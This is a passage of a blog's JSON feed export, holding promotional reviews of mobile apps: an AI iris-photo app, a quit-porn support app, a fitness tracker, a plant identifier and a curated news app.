\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nhas exploded in popularity thanks to its ability to turn ordinary eye photos\ninto extraordinary works of digital art.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/8354010972830600860\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/eyepic-app-captures-viral-attention.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8354010972830600860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8354010972830600860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/eyepic-app-captures-viral-attention.html","title":"Eyepic App Captures Viral Attention with AI Iris Photography"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2703202495140276748"},"published":{"$t":"2025-10-16T04:26:00.000-07:00"},"updated":{"$t":"2025-10-23T04:28:21.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Rewyre App Brings Discreet Support to Help Users Quit Porn"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world where\ndigital temptations are only a click away, one app is stepping in to offer\nquiet, personal support.\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003E \u003Ci\u003ERewyre\u003C\/i\u003E\u003C\/a\u003E, a \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Equit-porn\u003C\/a\u003E app\navailable for \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E,\nis designed to help users take back control of their habits through guided\nreflection, personalized insights, and a strong focus on privacy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2703202495140276748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/rewyre-app-brings-discreet-support-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2703202495140276748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2703202495140276748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/rewyre-app-brings-discreet-support-to.html","title":"Rewyre App Brings Discreet Support to Help Users Quit Porn"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3716584965578492444"},"published":{"$t":"2025-10-15T03:46:00.000-07:00"},"updated":{"$t":"2025-10-22T03:50:01.861-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"}],"title":{"type":"text","$t":"Muvn App Inspires Active Living Through Community and Connection"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/s1223\/Muvn%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1223\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/w400-h204\/Muvn%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an era where\nstaying active is as much about connection as it is about consistency, the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EMuvn\u003C\/a\u003E\u003C\/i\u003E\napp has quietly become a favorite among \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EiOS\u003C\/a\u003E\nusers looking to bring purpose and community to their fitness routines.\nDesigned as a comprehensive fitness platform, Muvn helps users track walking,\nrunning, and general movement activities while blending the motivation of\nsocial engagement with smart data tracking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Muvn\noffers precise GPS route mapping and real-time stats for every workout, making\nit easy to monitor progress over time. The app also integrates seamlessly with\nApple’s HealthKit and other fitness trackers, ensuring that every step, sprint,\nand stride counts toward personal goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat truly sets Muvn\napart, however, is its community-driven spirit. Users can create or join\nrunning clubs, fitness groups, and participate in group challenges with friends\nand family—adding a social boost to every mile. The in-app social feed lets\nusers share workout photos, highlights, and milestones, turning fitness\ntracking into a shared experience rather than a solitary pursuit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAchievement badges and\nprogress milestones provide an extra layer of motivation, celebrating\nconsistency and improvement. Whether someone’s training for their first 5K or\nsimply trying to move more each day, Muvn delivers both the tools and\nencouragement to keep going.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining personal\nperformance data with the camaraderie of a social fitness network, Muvn\ncaptures the modern balance between technology, health, and human\nconnection—proving that movement is better when shared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3716584965578492444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/muvn-app-inspires-active-living-through.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3716584965578492444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3716584965578492444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/muvn-app-inspires-active-living-through.html","title":"Muvn App Inspires Active Living Through Community and Connection"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/s72-w400-h204-c\/Muvn%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3852229717842322969"},"published":{"$t":"2025-10-08T08:04:00.000-07:00"},"updated":{"$t":"2025-10-08T08:04:25.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"}],"title":{"type":"text","$t":"Education App of the Week – PlantCue"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqw-eqk8_kDp6znxfhZY7Aoaz6bkYGtx8euuoNAtI3eIjJI7J7Q7DFVRbA_mW42EobqVbBdtH5QvOYjwe-uDT40o2kXuu_6EqmMU_blhQxqE_KItz6_tZeE3iVuO87ywtZCPFNOck-dqD2ImRWa7XD5bpFVnZyw9A1GJWFUWeMioux_uUyr6vqhfwlLI\/s675\/PlantCue%20app%20screenshots.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"463\" data-original-width=\"675\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqw-eqk8_kDp6znxfhZY7Aoaz6bkYGtx8euuoNAtI3eIjJI7J7Q7DFVRbA_mW42EobqVbBdtH5QvOYjwe-uDT40o2kXuu_6EqmMU_blhQxqE_KItz6_tZeE3iVuO87ywtZCPFNOck-dqD2ImRWa7XD5bpFVnZyw9A1GJWFUWeMioux_uUyr6vqhfwlLI\/w400-h274\/PlantCue%20app%20screenshots.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ELast\nweek, our journalists reviewed the new plant identifier and care app, PlantCue.\nThe app impressed us with its versatility and features, and we believe it\noffers great value for gardeners. For that reason, we are naming it our \u003C\/span\u003E\u003Ci style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003EEducation\nApp of the Week\u003C\/i\u003E\u003Cspan style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003E. Read on to find out why.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EMeet \u003Ca href=\"https:\/\/www.plantcue.io\/\"\u003EPlantCue\u003C\/a\u003E,\na new \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/plantcue-ai-plant-identifier\/id6749236858\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=io.plantcue.app\u0026amp;pcampaignid=web_share\"\u003EAndroid\u003C\/a\u003Eapp\ndesigned for plant lovers who want more than just pretty leaves on the\nwindowsill—they want to understand, protect, and nurture their plants with\nconfidence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EAt its core, PlantCue is a powerful \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=io.plantcue.app\u0026amp;pcampaignid=web_share\"\u003Eplant\nidentifier\u003C\/a\u003E. A quick snap with your phone camera can tell you what species\nyou’re looking at, whether it’s a tropical houseplant, a backyard weed, or a\nflowering shrub you spotted on a walk. But identification is only the starting\npoint.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the standout features of PlantCue is\nits diagnosis tool. If a plant is looking sickly, users can take a photo and\nget an instant health check, complete with a confidence score and practical\nsuggestions for reviving it. No more late-night internet rabbit holes trying to\nfigure out whether those spots are caused by fungus, pests, or poor lighting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EBeyond troubleshooting, the app doubles as\na plant care assistant. Users can set reminders for watering and fertilizing,\nmaintain a journal with unlimited entries, and track each plant’s progress over\ntime. The journal’s timeline feature makes it easy to look back on how a plant\nhas grown—or survived a rough patch.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EPlantCue also places a strong emphasis on\ncommunity and knowledge sharing. Inside the app, plant enthusiasts can exchange\nadvice, swap care tips, and celebrate their green victories. For quick answers,\nthere’s AskCue, an AI assistant trained to provide personalized plant care\nguidance at any hour. The app even lets users check if a plant is safe to have\naround children or pets, a reassuring feature for households juggling both\ngreenery and furry companions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhat sets PlantCue apart is the way it\nblends scientific reliability with everyday usability. Instead of overwhelming\nusers with jargon, it offers clear, actionable steps that make caring for\nplants less of a guessing game and more of a guided experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFor anyone who’s ever lost a plant to\noverwatering, poor sunlight, or just plain neglect, PlantCue promises to be\nmore than another app—it’s a digital horticulturist in your pocket.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3852229717842322969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/education-app-of-week-plantcue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3852229717842322969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3852229717842322969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/education-app-of-week-plantcue.html","title":"Education App of the Week – PlantCue"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqw-eqk8_kDp6znxfhZY7Aoaz6bkYGtx8euuoNAtI3eIjJI7J7Q7DFVRbA_mW42EobqVbBdtH5QvOYjwe-uDT40o2kXuu_6EqmMU_blhQxqE_KItz6_tZeE3iVuO87ywtZCPFNOck-dqD2ImRWa7XD5bpFVnZyw9A1GJWFUWeMioux_uUyr6vqhfwlLI\/s72-w400-h274-c\/PlantCue%20app%20screenshots.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-164122116212232045"},"published":{"$t":"2025-10-06T03:10:00.000-07:00"},"updated":{"$t":"2025-10-06T03:10:12.298-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"}],"title":{"type":"text","$t":"News App of the Week -Slow News Co."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgPRxejKQyFz01RUQcmX_-6gI34jpxbtqrZ42owalCYkcOQmEki1-Bvq4All6TZtOQDgyH2rV1_KcjHtA60pYkq4qAbEMN_-vSyKV5mjmtBXhigAlajKlx-sT-QeALJSvU_v6MdqfMZVfDKeT7c4PjKKOIfEzi_GiI97k83zBWhPfOFG4YLXxb84G0Duk\/s1226\/Slow%20News%20Co%20App%20image.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"1226\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgPRxejKQyFz01RUQcmX_-6gI34jpxbtqrZ42owalCYkcOQmEki1-Bvq4All6TZtOQDgyH2rV1_KcjHtA60pYkq4qAbEMN_-vSyKV5mjmtBXhigAlajKlx-sT-QeALJSvU_v6MdqfMZVfDKeT7c4PjKKOIfEzi_GiI97k83zBWhPfOFG4YLXxb84G0Duk\/w400-h170\/Slow%20News%20Co%20App%20image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003ELooking for a calmer way to stay informed\nwithout feeling overwhelmed? Don’t look further, because here we have the \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003ESlow\nNews Co.\u003C\/a\u003E app, already featured in our articles last week. This thoughtful \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003Enews\napp\u003C\/a\u003E is available for \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/slow-news-co-curated-feed\/id6749834993\"\u003EiOS\u003C\/a\u003E\nusers, and thanks to its outstanding features, we’ve decided to recognize it as\nour News App of the Week. Let’s take a moment to revisit what this app was all\nabout.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EUnlike\nalgorithm-driven platforms, Slow News Co. takes a \u003Cb\u003Ehuman-curated approach\u003C\/b\u003E,\nwith real people carefully selecting stories that matter. The focus is on\nfiltering out clickbait and sensationalism, and instead delivering journalism\nthat informs, explains, and encourages constructive 